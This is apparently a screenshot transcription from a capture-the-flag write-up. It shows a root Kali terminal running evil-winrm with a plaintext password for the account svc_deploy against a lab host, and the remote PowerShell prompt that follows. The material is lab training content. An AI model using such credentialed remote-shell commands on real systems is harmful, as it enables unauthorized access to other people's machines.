 ┌──(root㉿kali)-[~]
└─# evil-winrm -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -i 10.10.11.152 -S
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_d
ed on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackpl
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>